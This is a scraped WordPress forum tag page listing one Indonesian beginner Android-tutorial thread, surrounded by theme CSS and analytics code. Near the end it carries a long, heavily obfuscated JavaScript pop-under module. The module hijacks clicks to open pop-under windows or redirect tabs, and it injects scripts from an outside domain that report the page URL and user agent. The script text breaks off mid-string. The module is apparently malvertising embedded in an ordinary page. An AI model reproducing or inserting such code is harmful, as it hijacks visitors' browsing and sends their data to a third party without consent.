.w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media(max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--h1-font-family);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:0em;padding:0.8em 1.5em;background:#ff2b58;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:#6b748b;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:#ff2b58!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:transparent;color:#6b748b!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:1.2em 1.2em;background:#f2f4f5;border-color:transparent;color:#2b2c36!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#dce0e3;border-color:transparent;color:#2b2c36!important}.us-nav-style_5>*{min-width:calc(1.2em + 2 * 1.2em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0rem;background:#f2f4f5;border-color:#dce0e3;color:#2b2c36;box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08)}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px #ff2b58}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.80rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:#f2f4f5;color:#2b2c36}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.leaflet-default-icon-path{background-image:url(https://ardiyansyah.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
<style id="us-custom-css">body .post_content img{border:1px solid #ddd;border-radius:4px;padding:5px}</style>
<meta name="facebook-domain-verification" content="vj57yk51vg7h38b4g0i8ug7dvwinje"/></head>
<body class="topic-tag topic-tag-membuat-aplikasi-android-radio-streaming topic-tag-152 bbpress bbp-no-js archive tax-topic-tag term-membuat-aplikasi-android-radio-streaming term-152 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_none headerinpos_top state_default wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<div class="l-canvas type_boxed">
<main id="page-content" class="l-main" itemprop="mainContentOfPage">
<section class="l-section height_small"><div class="l-section-h i-cf">
<div id="bbpress-forums" class="bbpress-wrapper">
<div class="bbp-search-form">
<form role="search" method="get" id="bbp-search-form">
<div> <label class="screen-reader-text hidden" for="bbp_search">Search for:</label> <input type="hidden" name="action" value="bbp-search-request" /> <input type="text" value="" name="bbp_search" id="bbp_search" /> <input class="button" type="submit" id="bbp_search_submit" value="Search" /></div></form></div><div class="bbp-breadcrumb"><p><a href="https://ardiyansyah.com" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://ardiyansyah.com/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Topic Tag: membuat aplikasi android radio streaming</span></p></div><div class="bbp-pagination">
<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div><div class="bbp-pagination-links"></div></div><ul id="bbp-forum-0" class="bbp-topics">
<li class="bbp-header">
<ul class="forum-titles">
<li class="bbp-topic-title">Topic</li>
<li class="bbp-topic-voice-count">Voices</li>
<li class="bbp-topic-reply-count">Posts</li>
<li class="bbp-topic-freshness">Last Post</li>
</ul>
</li>
<li class="bbp-body">
<ul id="bbp-topic-2622" class="loop-item-0 user-id-1 bbp-parent-forum-2539 odd post-2622 topic type-topic status-publish hentry topic-tag-aplikasi-android-instagram topic-tag-aplikasi-android-youtube topic-tag-membuat-aplikasi-android-radio-streaming topic-tag-membuat-aplikasi-android-untuk-pemula topic-tag-membuat-aplikasi-android-webview topic-tag-tutorial-membuat-aplikasi-andriod-untuk-pemula topic-tag-tutorial-membuat-aplikasi-android">
<li class="bbp-topic-title"> <a class="bbp-topic-permalink" href="https://ardiyansyah.com/forums/topic/tutorial-membuat-aplikasi-andriod/">Tutorial Membuat Aplikasi Andriod untuk Pemula</a> <p class="bbp-topic-meta"> <span class="bbp-topic-started-by">Started by: <a href="https://ardiyansyah.com/forums/users/ardiyansyah-nugraha/" title="View Ardiyansyah Nugraha&#039;s profile" class="bbp-author-link"><span class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span class="bbp-author-name">Ardiyansyah Nugraha</span></a></span> <span class="bbp-topic-started-in">in: <a href="https://ardiyansyah.com/forums/forum/forum-programming/">Forum Programming</a></span> </p> </li>
<li class="bbp-topic-voice-count">1</li>
<li class="bbp-topic-reply-count">1</li>
<li class="bbp-topic-freshness"> <a href="https://ardiyansyah.com/forums/topic/tutorial-membuat-aplikasi-andriod/" title="Tutorial Membuat Aplikasi Andriod untuk Pemula">8 years, 11 months ago</a> <p class="bbp-topic-meta"> <span class="bbp-topic-freshness-author"><a href="https://ardiyansyah.com/forums/users/ardiyansyah-nugraha/" title="View Ardiyansyah Nugraha&#039;s profile" class="bbp-author-link"><span class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span class="bbp-author-name">Ardiyansyah Nugraha</span></a></span> </p> </li>
</ul>
</li>
<li class="bbp-footer"> <div class="tr"> <p> <span class="td colspan4">&nbsp;</span> </p></div></li>
</ul>
<div class="bbp-pagination">
<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div><div class="bbp-pagination-links"></div></div></div></div></section></main></div><footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"></footer>	
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'></div><script id="wp-consent-api-js-extra">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script>
<script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardiyansyah.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJXKJ2");
window._googlesitekit=window._googlesitekit||{}; window._googlesitekit.throttledEvents=[]; window._googlesitekit.gtagEvent=(name, data)=> { var key=JSON.stringify({ name, data }); if(!! window._googlesitekit.throttledEvents[ key ]){ return; } window._googlesitekit.throttledEvents[ key ]=true; setTimeout(()=> { delete window._googlesitekit.throttledEvents[ key ]; }, 5); gtag("event", name, { ...data, event_source: "site-kit" }); };</script>
<script></script>
<script id="us_add_no_touch">if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
document.documentElement.classList.add("no-touch");
}</script>
<script id="us_color_scheme_switch_class">if(document.cookie.includes("us_color_scheme_switch_is_on=true")){
document.documentElement.classList.add("us-color-scheme-on");
}</script>
<script id="bbp-swap-no-js-body-class">document.body.className=document.body.className.replace('bbp-no-js', 'bbp-js');</script>
<script>window.$us=window.$us||{};
$us.canvasOptions=($us.canvasOptions||{});
$us.canvasOptions.disableEffectsWidth=1025;
$us.canvasOptions.columnsStackingWidth=768;
$us.canvasOptions.backToTopDisplay=100;
$us.canvasOptions.scrollDuration=1000;
$us.langOptions=($us.langOptions||{});
$us.langOptions.magnificPopup=($us.langOptions.magnificPopup||{});
$us.langOptions.magnificPopup.tPrev='Previous (Left arrow key)';
$us.langOptions.magnificPopup.tNext='Next (Right arrow key)';
$us.langOptions.magnificPopup.tCounter='%curr% of %total%';
$us.navOptions=($us.navOptions||{});
$us.navOptions.mobileWidth=900;
$us.navOptions.togglable=true;
$us.ajaxUrl='https://ardiyansyah.com/wp-admin/admin-ajax.php';
$us.templateDirectoryUri='https://ardiyansyah.com/wp-content/themes/Impreza';
$us.responsiveBreakpoints={"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
$us.userFavoritePostIds='';</script>
<script id="us-header-settings">if(window.$us===undefined) window.$us={};$us.headerSettings={"default":{"options":[],"layout":[]},"laptops":{"options":[],"layout":[]},"tablets":{"options":[],"layout":[]},"mobiles":{"options":[],"layout":[]},"is_hidden":true};</script>
<script>(function(options){
(function(){"use strict";var __webpack_exports__={},u=b;function _typeof(n){var t=b,r={fLUJA:function(n,t){return n==t},gzujY:"function",uUgHM:function(n,t){return n===t},QxDcx:function(n,t){return n!==t},SgvEY:"symbol",kAwqG:function(n,t){return n(t)}};return _typeof=r[t(372)](r.gzujY,typeof Symbol)&&r.fLUJA(r[t(283)],typeof Symbol[t(274)])?function(n){return typeof n}:function(n){var e=t;return n&&r.fLUJA(r[e(299)],typeof Symbol)&&r[e(320)](n[e(356)],Symbol)&&r.QxDcx(n,Symbol[e(233)])?r[e(283)]:typeof n},r.kAwqG(_typeof,n)}function b(n,t){var r=a();return b=function(t,e){var i=r[t-=218];if(void 0===b.oXHDvj){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};b.ITGXcY=o,n=arguments,b.oXHDvj=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=b.ITGXcY(i),n[a]=i),i},b(n,t)}!function(n,t){for(var r=b,e=n();;)try{if(445324==-parseInt(r(380))/1+-parseInt(r(379))/2*(-parseInt(r(249))/3)+parseInt(r(364))/4*(-parseInt(r(337))/5)+-parseInt(r(319))/6*(parseInt(r(266))/7)+-parseInt(r(311))/8+-parseInt(r(302))/9+parseInt(r(310))/10*(parseInt(r(368))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(a);var version=u(278),c={safe:!1};c[u(389)]=1,c[u(377)]=[],c[u(317)]=10,c[u(226)]=[],c.coverScrollbar=!0,c[u(219)]=[],c[u(362)]=!1;var d={under:!0,newTab:!0};d[u(352)]="/",d[u(277)]=window.screen.width,d[u(255)]=window.screen[u(255)],d[u(273)]=1,d[u(330)]=1,d[u(239)]=1,d[u(378)]=0,d[u(281)]=0,d.cookieExpires=86400,d.beforeOpen=function(){},d[u(383)]=function(){};var e={};function a(){var n=["ywrKrxzLBNrmAxn0zw5LCG","C0H0qxG","w1TKzw5PzwrDxq","C2nYB2XSyMfY","uLjls1C","CKLTu2e","zxzLBNrfBgvTzw50CW","Cg9Wtwv0Ag9KCW","uuPVEvu","C2nYAxb0","C3rHy2S","cLnPDhvHDgLVBJOG","cKnVzgu6ia","m0HMzwLrCG","BK1UAxy","ywjVDxq6yMXHBMS","BwvZC2fNzq","y29Uy2f0","yMvMB3jLt3bLBG","AgvPz2H0","l2PZzxjYp21ZzZ0","sxDizNy","AhjLzG","z2v0vg9WtgLUA0LUzM8","jNrHzZ1WB3a","BwvYz2vtzxr0Aw5NCW","t1HoDw4","t2rtt0G","lhrVB2XIyxi9","svLnvvy","otGZntDSDeHvs04","zg9uywi","CxPfthm","BNvSChe","C2vUzevYCM9Y","B2jQzwn0","Bg9JyxrPB24","Dg9VBgjHCG","AxrLCMf0B3i","EwvhDg8","sezcA2i","D2LKDgG","ms4W","Au5Ns0q","E3Tku0vYCM9Y","BgvMDa","x2jSyw5R","u2D2rvK","Dg9mB3DLCKnHC2u","qw91tuO","qNjVD3nLCG","D3LsAu4","r1DlrMy","ChjLCgfYzvbVCa","C2nYB2XSyMfYCW","lg1LBNvIyxi9","lhjLC2L6ywjSzt15zxmSC2nYB2XSyMfYCZ0","ChrLA3v3Aw55lNbYBW","Ag1yuLa","DgvZDa","lhrVCd0","Aw1N","C2fMyxjP","z3P1ALK","y3jLyxrLrwXLBwvUDa","vKTWtM4","mJeYodi2nNDnrNjpAW","cK1LC3nHz2u6ia","C2v0DgLUz3m","zg9qB3a","BgvUz3rO","uvHvAeW","x3nLBgy","cLvstdOG","mJbhrgLIuNu","mZi3nty4s2DxvLrv","qLbcD0O","EerevwO","BLfkCvC","u3rHy2S6ia","cK5HBwu6ia","Bw9IAwXLu2vUC2L0AxzL","zxzLBNrnzxrOB2q","nZHhELz6CvC","DvvNse0","y2XPy2S","zMfjsNa","CxvLCNLtzwXLy3rVCG","AgrvA1y","BMfTzq","qvfSuMi","AxntywzHCMK","DxDxzNO","C21evxq","BwvUDwjHCG","C2L0Dwf0Aw9U","jNvHpq","qwLQyLq","yKLTwNe","Aw5KzxHpzG","cLzLCNnPB246ia","mtb0BhrZr2m","AgvHza","DLbrAeC","wwHzyvO","Ce9nDuC","C3bSAxq","z2v0rwXLBwvUDhncEvrHz05HBwu","yxvmtgW","AxnoB3rjz25VCMvfBgvTzw50","l2PZAw5MBZ9TC2C9","r2XLsKi","zg9fDMvUDa","CLnjvey","mNW3Fdv8nNWWFdL8mxW0FdeWFdn8oa","vNPwvMC","DxjS","DMvYC2LVBG","DxjusLe","B2PVBxa","y29UC3rYDwn0B3i","wuT1s0m","C3jJ","lhDPzhrOpq","zM9YrwfJAa","BMv3vgfI","zgvSyxK","DNPrCwC","nde5odHTvKDzC0S","r3jHzvy","D2LUugfYyw0","mxW0Fdj8m3WWFdu","nda5mZi3nNnmBhjKCq","B1zzD1a","tg5QqKC","AgvPz2H0pq","zKXvsKe","Bw91C2vKB3DU","yLbtCwy","y1PXq08","DxnLCKfNzw50","y292zxjuywDZ","Dg9W","mta3odCYnff1Dfn3sq","mZu3mtKZBLjjvKrq","mhW1Fdj8m3WXFdq","DgfYz2v0","C2HVDwXKrMLYzq","yxnZAwDU","uLLKquy","cLbHCMvUDcbvuKXZoIa","cK1VCMuGAw5MBZOG","wxvhy2O","CgvYCgfNzq","u2vSEe8","rg9TywLUFx0","DxrPBhm","Bwf0y2G","B3bLBG","yMLUzfrV","DNjpru4","CKrkEKK","Cw5jANe","y2XPy2TLzevSzw1LBNq","E3Tku0vYCM9Yrg9TywLUFx0","y29UzMLN","AwDUB3jLvg8","yM9KEq","yMLUzev2zw50CW","u1HJwNm","yxbWzw5Kq2HPBgq","tNDxqwW","EefMwNK","ChjVDg90ExbL","vgvcrvq","uKzICuy"];return(a=function(){return n})()}e[u(225)]=c,e[u(366)]=d;var pop={settings:e,clickedElement:null,eventElements:[u(227)],eventMethod:u(373),prepare:function(n){var t=u,r={};r[t(301)]=t(289);var e=r;try{window[n]={},window[n]=Object[t(384)](window[n],this[t(243)])}catch(n){var i={};i[t(331)]=e.VKpNn,this[t(392)][t(270)](n,i)}},mergeSettings:function(n,t){var r=u,e={qnIjq:function(n,t){return n in t},RYdAF:function(n,t){return n(t)},AijbT:r(271),aeAlq:function(n,t){return n===t},vPQhG:function(n,t){return n(t)}};for(var i in t)e[r(222)](i,n)&&e[r(385)](_typeof,n[i])===e[r(333)]&&e.aeAlq(e[r(339)](_typeof,t[i]),e.AijbT)?this.mergeSettings(n[i],t[i]):n[i]=t[i];return n},doPop:function(n){var t=u,r={PETsr:t(381),bPSqf:function(n,t){return n+t},vrOEN:function(n,t){return n+t},hdUkV:function(n,t){return n+t},hmXRP:function(n,t){return n+t},uwWfz:function(n,t){return n+t},vzQqg:t(371),VMVtp:t(359),pUkiR:",left=",GWKFf:t(264),oVYwP:t(292),nQJqW:t(218),YhYaZ:"_blank",wyRiN:t(297),VzVVg:t(251),qzELs:function(n,t,r){return n(t,r)},NwWAl:t(305)};try{if(this[t(304)][t(366)].shouldFire())for(var e=r.PETsr.split("|"),i=0;;){switch(e[i++]){case"0":var o=r[t(374)](r.bPSqf(r[t(220)](r[t(374)](r[t(374)](r[t(220)](r.hdUkV(r[t(294)](r[t(374)](r[t(324)](r[t(328)](r[t(363)],this[t(304)][t(366)][t(255)]),r.VMVtp),this[t(304)].winParam[t(277)]),t(296))+this[t(304)][t(366)][t(378)],r.pUkiR),this[t(304)].winParam[t(281)]),r[t(288)]),this[t(304)][t(366)][t(273)]),t(291)),this[t(304)][t(366)][t(330)]),r[t(369)])+this[t(304)][t(366)][t(290)];continue;case"1":var a=window[r[t(314)]](c,r[t(340)],o);continue;case"2":var c=document[t(323)](r[t(287)]);continue;case"3":c=c?c[t(358)]:r[t(351)];continue;case"4":r[t(268)](setTimeout,(function(){a[t(272)].href=n}),1e3);continue;case"5":this.settings[t(366)].beforeOpen(n,this[t(304)][t(366)]);continue}break}}catch(n){var s={};s[t(331)]=r[t(231)],this[t(392)][t(270)](n,s)}},doTab:function(n){var t=u,r={sHtAx:t(218),ojomp:t(308),urTJQ:t(282),xAfZy:function(n,t,r){return n(t,r)},AWwgx:t(267)};try{if(this[t(304)][t(366)][t(383)]())if(this.settings[t(366)][t(254)](n,this[t(304)][t(366)]),this[t(304)].winParam.under)window[r[t(237)]](window[t(272)][t(258)],"_blank"),window[t(218)](n,r[t(355)]);else{var e=window[t(218)](window[t(272)][t(258)],r[t(354)]);r[t(232)](setTimeout,(function(){var r=t;e[r(272)][r(258)]=n}),1e3)}}catch(n){var i={};i[t(331)]=r.AWwgx,this[t(392)][t(270)](n,i)}},popMethods:{add:function(n,t){var r=u;return pop[r(304)].winParam[r(352)]=n,pop[r(261)](pop[r(304)][r(366)],t),this},config:function(n){var t=u;return pop.mergeSettings(pop[t(304)][t(225)],n),pop.bindEvents(pop.settings.winParam),this},getClickedElement:function(){return pop[u(223)]},getIgnoreElement:function(){var n=u;return pop[n(304)][n(225)][n(226)]},Browser:function(){var n=u,t=navigator[n(376)][n(284)](),r={isMobile:function(t){var r=n;return t[r(393)](/android/i)||t[r(393)](/webos/i)||t[r(393)](/iphone/i)||t[r(393)](/ipad/i)||t[r(393)](/ipod/i)||t.match(/blackberry/i)||t[r(393)](/windows phone/i)||t.match(/iemobile/i)||t.match(/opera mini/i)}(t),isWebkit:/webkit/gi[n(295)](t),isMozilla:/mozilla/gi[n(295)](t)&&!/(compatible|webkit)/.test(t),isChrome:/chrome/gi.test(t),isMsie:/msie/gi[n(295)](t)&&!/opera/.test(t),isFirefox:/firefox/gi.test(t),isSafari:/safari/gi[n(295)](t)&&!/chrome/[n(295)](t),isOpera:/opera|opr/gi[n(295)](t),isAndroid:/android/gi.test(t),isMacosx:/mac os x/gi[n(295)](t),isIos:/iphone|ipad|ipod/gi.test(t),isWinphone:/windows phone/gi[n(295)](t)};return r[n(353)]=r[n(298)]?(t[n(393)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(t[n(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],r}()},bindEvents:function(n){var t=u;try{this.prepareEventElements()[t(360)]((function(r){var e=t;if(pop[e(392)][e(345)](r)){var i=document[e(323)](r);i&&i[e(236)](pop.popMethods[e(286)][e(327)]?e(321):pop[e(318)],(function(t){pop.doEvent(t,n)}))}}))}catch(n){var r={};r[t(331)]=t(228),this.utils[t(270)](n,r)}},prepareEventElements:function(){var n=u,t={YKuKC:function(n,t){return n!==t}};return t[n(357)](this.settings.config[n(219)].length,0)&&(this[n(242)]=this[n(304)].config[n(219)]),t[n(357)](this[n(304)].config[n(377)][n(306)],0)&&(this[n(242)]=this.eventElements[n(253)](this[n(304)][n(225)][n(377)])),this[n(242)]},doEvent:function(n,t){var r=u,e={};e[r(329)]=r(348);var i=e;try{pop.clickedElement=n[r(382)],t[r(361)]?this[r(267)](t[r(352)]):this[r(305)](t.url)}catch(n){var o={};o[r(331)]=i.smDUt,this[r(392)][r(270)](n,o)}},utils:{isCoverElement:function(n){var t=u,r={};r[t(347)]=function(n,t){return n===t};var e=r;return!(0===pop[t(304)][t(225)][t(377)][t(306)]||e[t(347)](pop[t(304)].config[t(377)].indexOf(n),-1))},isNotIgnoreElement:function(n){var t=u;return{faIJp:function(n,t){return n===t}}[t(322)](pop.settings[t(225)][t(226)].length,0)||-1===pop.settings[t(225)][t(226)][t(335)](n)},sendError:function(n,t){for(var r=u,e={tRmbo:r(350),TeBET:function(n,t){return n+t},IYMUV:r(309),xDDUj:"head",yeGto:r(245),pjSUc:"[[denied]]",nMniv:function(n,t){return n+t},mNYDq:function(n,t){return n===t},RFbqF:r(280),bImZq:r(391),IwHfv:r(293),OXNun:r(256),AouMJ:function(n,t){return n(t)},auLLl:r(332),Inrow:r(260),QJoyU:function(n,t){return n!==t},cZqCO:function(n,t){return n+t},pOMuG:r(386),SelxO:function(n,t){return n+t},rImSa:function(n,t){return n+t},QXUhL:function(n,t){return n+t},ZXLXj:r(303),bBiDa:r(248),RqTYG:r(316),nulpq:r(247),pSHQm:function(n,t){return n||t},dAJHT:function(n,t){return n+t},OdSOH:"\nVersion: "},i=e.tRmbo.split("|"),o=0;;){switch(i[o++]){case"0":t.info&&(a+=e.TeBET(r(387),t.info));continue;case"1":a+=e[r(265)]+window[r(272)][r(258)];continue;case"2":var a,c=document[r(338)]||document[r(343)](e[r(313)])[0],s=document[r(300)](e[r(275)]),f=e.pjSUc;continue;case"3":s.src=e[r(234)](e[r(250)](e[r(234)](e[r(234)]("//"+(e.mNYDq("{{JSErrorDomain}}",e[r(234)](e[r(235)],e[r(334)]))?e[r(257)]:r(224)),e[r(262)])+e[r(285)](encodeURIComponent,a),e[r(344)]),e.AouMJ(encodeURIComponent,f)),e.Inrow);continue;case"4":e[r(244)](self,top)&&(a+=e[r(375)](e[r(341)],JSON.stringify(this[r(259)]())));continue;case"5":a=e[r(390)](e[r(241)](e[r(390)](e[r(307)](e[r(307)](e.cZqCO(r(315),n[r(246)]),e.ZXLXj)+n[r(252)],e.bBiDa),n.code),e.RqTYG),n[r(325)]);continue;case"6":t[r(331)]&&(a+=e[r(269)]+t[r(331)]);continue;case"7":t=e.pSHQm(t,{});continue;case"8":c[r(230)](s);continue;case"9":a+=e.dAJHT(e[r(263)],version);continue;case"10":try{f=navigator[r(376)]}catch(n){}continue}break}},sendInfo:function(n){for(var t=u,r={SXcZs:function(n,t){return n+t},RRKKW:function(n,t){return n+t},MhfGG:function(n,t){return n===t},LRTLt:t(224),iNgKD:function(n,t){return n+t},rDJzI:"Domain}}",AQlRb:"ptekuwiny.pro",BPBwJ:t(346),HFBkb:function(n,t){return n(t)},WZkul:t(332),YuGcj:"&tags=pop",GraeV:"script",rSITF:t(238),LnjBG:function(n,t){return n+t},UzlZc:t(336)},e=t(367)[t(342)]("|"),i=0;;){switch(e[i++]){case"0":o[t(358)]=r[t(229)](r[t(240)](r[t(229)](r[t(229)]("//",r.MhfGG(r.LRTLt,r[t(279)](t(280),r[t(221)]))?r[t(326)]:"{{JSErrorDomain}}"),r[t(312)])+r[t(276)](encodeURIComponent,a)+r.WZkul,r[t(276)](encodeURIComponent,c)),r[t(388)]);continue;case"1":var o=document[t(300)](r[t(365)]),a=n[t(252)],c=r[t(349)];continue;case"2":a+=r[t(370)](r.UzlZc,version);continue;case"3":a+=t(309)+window.location[t(258)];continue;case"4":try{c=navigator.userAgent}catch(n){}continue;case"5":document.head[t(230)](o);continue}break}}}};const src_pop=pop;function pop1stp_a(){var n=["DevOCfm","B250B3vJAg1VDMu","BgfZDfbHz2vuAw1LCG","zM9YrwfJAa","tLqZlJuX","r1LMuvK","mJyZmtq4m3PtrLPuwq","rxD2vKC","B25SB2fK","nNW0Fdj8m3WXFdb8nq","y29UDgfPBNm","C2vUzeLUzM8","ALvzyxi","rgvvtvy","wgfSsve","C2v0sxrLBq","x190Bg9W","q2Dfvxm","rfLmyLi","jNrHzZ1WB3a","tLqGnI4X","Dw9utfC","vuPRCg8","sgzdy1q","r2f4yLi","B25ZDg9YywDL","AxrLCMf0B3i","B25TB3vZzwrVD24","Bgf0zvzHBhvLC1vWzgf0zunICW","ENPOvMu","swXJCgC","AunsCha","CMvKDwnL","A2fKq0u","zwXLBwvUDa","yNv0Dg9U","AgvPz2H0","B3rOzxjcANm","ChvZAenVDw50zxi","DNvoDMm","yxbWzw5Kvg9cB2r5rIbgquLmoG","A0Hxt1q","qMnKuhy","CMD4","z3vnqLK","u09Uvui","AxnfBgvTzw50ug9WCgLUzW","C3jJ","rM1ACvu","BgXbDefZzefVBG","tePgCKC","tMzKqxq","vMPtEMC","zvLJsgu","tgPjsLi","m3WYFdb8nhWX","AgfwtNC","z2v0vMfSDwvZqxnqyxjHBxm","rfbdC1e","AgLcywe","B2fWC2u","C3rYAw5N","CKThzxi","zgL2","qNHeAgO","yMDmreW","y2fSBgjHy2TZ","C3nLCq","C2fMyxjP","AezuEKu","tK5jwxe","ALHODNG","DLLmrvK","zKfWDKG","BgHwDeC","nxWYFdb8nhWXFdm","mxWWFdj8nhWZ","mte1ndK4mejqu1zNBa","zg93BMXVywrmAw5R","x2LUAxq","mhWXFdn8mNW0","AxndBgLJA2fIBgvfBgvTzw50","Cg9WBNm","mI4W","C3LTyM9S","B25ZDwjTAxq","uMzPwwK","l2PZzxjYp21ZzZ0","rxjYB3iGAxmGBM90igfUig9IAMvJDcWGAxqNCYa","vxrPrvO","s3fQugi","z2v0sgfZAa","A2Tfr3C","DfDZA2m","BNbnBxK","CgfYC2u","cNrLC3rwywX1ztOG","zgTKBuu","lZqXmG","rNn2rhy","thDWwuC","Cur0yLm","zg9druy","qNjVD3nLCG","tervB2i","yunNsKu","DgfNtMfTzq","y29TCgXLDgu","zwXLBwvUDhm","CMvZDwX0","y2HHCKnVzgvbDa","EMXes2C","wMjethe","CgfYzw50C0rVBwfPBNm","rMzlrxu","CMToqKi","BMfTzxm","y2fUDMfZ","C1nHAfi","vvjJuhC","v2f0uNC","Cg9W","ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExO","Bg9Hza","rxffr0i","D3rvy3C","C3rY","cMvYCM9YlMnVzgu6ia","qM1NDwW","z2v0t3DUuhjVCgvYDhLoyw1LCW","Cu52ALm","qK9yAKe","zMXVB3i","CKHREeK","wK9qELi","D0T6EuG","w2rHDgeTDg9Nz2XLpsjJB2XSyxbZzsjD","C2f2zvDPBMrVD09Wzw